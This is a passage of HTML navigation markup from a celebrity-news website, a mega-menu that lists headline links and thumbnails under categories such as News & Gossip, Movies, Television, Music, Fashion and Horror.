</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/queer-eyes-antoni-addresses-backstage-drama-amid-karamo-claims/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims" title="Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims" decoding="async" fetchpriority="high" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/Queer-Eye-Antoni-Addresses-Backstage-Drama-Amid-Karamo-Bullying-Claims.jpg?crop=0px%2C4px%2C2000px%2C1051px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/queer-eyes-antoni-addresses-backstage-drama-amid-karamo-claims/">Queer Eye&#8217;s Antoni Addresses &#8216;Backstage Drama&#8217; Amid Karamo Claims</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/who-is-lexi-minetree-5-things-to-know-about-the-elle-series-actress-hollywood-life/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life" title="Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life" decoding="async" data-src="https://hollywoodlife.com/wp-content/uploads/2025/02/2247328948-1-e1763563225419.jpeg?fit=2805%2C1582" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/who-is-lexi-minetree-5-things-to-know-about-the-elle-series-actress-hollywood-life/">Who Is Lexi Minetree? 5 Things to Know About the ‘Elle’ Series Actress – Hollywood Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" title="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" decoding="async" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/21/22/thumb/WO3F91qTt.jpg?crop=1250:654;0,22%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/">Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" title="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/victoria-jones-was-allegedly-pregnant-before-death.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/">Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/young-restless-billy-flynn-on-how-cane-plans-to-use-wild-card-phyllis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis" title="Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/09/MixCollage-11-Sep-2025-01-56-PM-5654.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/young-restless-billy-flynn-on-how-cane-plans-to-use-wild-card-phyllis/">Young &#038; Restless&#8217; Billy Flynn on How Cane Plans To Use &#8216;Wild Card&#8217; Phyllis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Netflix Cancels 2 Beloved TV Shows" title="Netflix Cancels 2 Beloved TV Shows" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2025-07-28-144542-1.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/">Netflix Cancels 2 Beloved TV Shows</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paramount+ Adds Beloved TV Show’s 15th Season Today" title="Paramount+ Adds Beloved TV Show’s 15th Season Today" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/paramount-plus-logo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/">Paramount+ Adds Beloved TV Show’s 15th Season Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/"><div class="thumbnail-container size-500 "><img alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" title="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-21-Jan-2026-10-51-AM-4309.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/">[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" title="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Rebecca-Hall-in-The-Beauty-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/">Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" title="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209220_00162.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/">Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" title="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/george-gray-jim-thornton-the-price-is-right-wheel-of-fortune-announcers-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/">Game Show Announcers George Gray and Jim Thornton Have Rare Meetup</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" title="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208902_00044-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/">Mouch At a New Firehouse Could Shake Positively Chicago Fire Up</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/jack-white-mocks-trumps-accomplishments-in-scathing-ig-post/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post" title="Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jack_white_donald_trump.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/jack-white-mocks-trumps-accomplishments-in-scathing-ig-post/">Jack White Mocks Trump&#8217;s &#8216;Accomplishments&#8217; in Scathing IG Post</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bts-2026-2027-tour-how-to-get-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS&#8217; 2026-2027 Tour: How to Get Tickets" title="BTS&#8217; 2026-2027 Tour: How to Get Tickets" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/BTS-2026-Tour-How-to-Buy.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bts-2026-2027-tour-how-to-get-tickets/">BTS&#8217; 2026-2027 Tour: How to Get Tickets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" title="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" decoding="async" data-src="https://media.pitchfork.com/photos/697151933bcf3cdcbe84e7c9/16:9/w_1280,c_limit/GettyImages-2228123444.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/">Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Celebrating His Legacy &#038; Centennial" title="Celebrating His Legacy &#038; Centennial" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/Jose-Alfredo-Jimenez-cr-Legado-Jimenez-Galvez-billboard-1800.jpg?w=820" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/">Celebrating His Legacy &#038; Centennial</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" title="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Corporate-Retreat.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/">Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" title="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/168dp7vy3kwOehcMpFaLOfB52NV-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/">Why Erotic Thrillers Are Crawling Back Into Bed With Horror</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" title="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Velvicide_Portrait_2000x3000-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/">BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" title="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/lea.jpg" /></div></a>
                    </div>
